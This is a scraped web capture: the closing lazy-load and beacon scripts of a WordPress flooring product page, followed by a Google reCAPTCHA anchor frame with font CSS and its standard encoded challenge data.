i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/tzmfloor.co.il\/wp-admin\/admin-ajax.php","nonce":"b74539ac75","url":"https:\/\/tzmfloor.co.il\/en\/product\/venice-oak-light","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768934616 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w&co=aHR0cHM6Ly90em1mbG9vci5jby5pbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5b5nlh4lsbo7
body_size: 48781
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="im-d2WB_A3cCbCu8WNB9ZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="im-d2WB_A3cCbCu8WNB9ZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="im-d2WB_A3cCbCu8WNB9ZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqvDrMKYwpPDnsKDbyk7wqZ/P8OxwqXDjsKaH8K+HsKGw4JPw5lFwqfDgEXCr8K7OX4WUGnDuWvCtkQ+Z1pHRnfDtS7Dv1zDqcOhRgY7YMKZwqfDh0HDiBHDr8KAwq7Cs8O3wrhXw59UAWrDtFHCiyDDsQLDoxnCi8OkEsKiWcKxw7bDtGkGTGDCqcOzwpRuw6t9RSfCvz8vHQZ3w7t/Fzt/w4ouw5HDtMOJwod6YsKVwqtgHVxfdVTDrMKMPMOlRMOtbx93wqB9A8KNTmt5wrgYw7Ifw7TDr8O4wp0yYDvDjsKQw4TDrDlAH2lcccKFGU3DoMKMwr9NYsKGQ3sJGsOdUsOewo03OHw5ccOGXnzDiRTCmMKKw7jCvcOndMOQwrIQw7fDisKVBC/[base64]/CjCVLwqYvwoXCk1jDli1Uw6RVwpTCiVDCiMKhV8KKwqzCojRAwo7DsE5uYsKJbE4Bw5lIw5QDw7RBwr9JQcOxKMOzfsOWbcOIMMOAw6XDvF3CoFjCssKHwpnDqcK2YXrDhB04wonCjMOxwo3Cl8KLLjt2wo5/wo7DvzopEcOfw4jCuSsLwpx2w7kqRcOxwrXDsmguXlVPFMK8PcOowpUSAsO0aVzDksKEAcO7D8OHwpUcUsOob8KXw5pHbzbCvSnDlzd4w4VTY0rDr8KfecKAwooEUcKAWsKCJkbCucOycMKXw7PCp8KzJk9GwpFJwqfDkkNUwrzDmjZNwp/CpsK6HXFXGSMIasOlDGvCtSR5UjBkBzTDmCvCq8OnFFU5w45XGMORLcKrZcO3woJiwpXDulFTFBrCtCxLTTV3w6xLYybCksO1IETCiHNHwrYbMyAqw7fDpcOCw4rCuMOew51Mw4bCjghwwqHDj8O2w4/CrsOBSTZZBMOgYQvCgcKdUsOpLifCkD4uw6/Ch8O6w57Dh8KEw7gVcsOMCCHDqsOQw5s1w6XDkjnDqsOPZcOpP8ONZsKmQUtow5JWC8OKLXHDmsONRCLCvmnDhS4/[base64]/[base64]/C8O4w6FGwqbCpUvClcORw4zDnMOaJCJuXMObURvCi8Kswq5DwrHCoMO8FcK7wpPCrMOdw79jcsK5w74UcWzDvB8+UMKFwpLDm8Olw50dTH/CvyXDi8KYZWbDugZCcsK9c0zDqcOifcOkTsOdwphIIsOtw7PCpsONwrfDjSheNxLDrwYyw6tRw5saG8KZw6DCmcKww5dnw4HCiicAw6TDmcKkwq7CqmELwol/w4NQGsKAw6jCvj3CgWTCi8OaA8Kpw43DtcK9IsO+wrTCncOUwo8jw7NlREzDl8KhLiM0wqjCqcOMwovDgMKswoJLwoHDmsOfwrAjw6HCqsK+w6LChsKwLDFcFDLDjcKNQMKaJQLCtVkxaQTCog1QwoDCghXCg8KVwoQtwqsLYBhGZ8Kpw7I1Bn12wpfCuzwLw7/Dm8OLWgF3wrgTwo3DvsOMOsOswrbDjEsmwpjDlcOT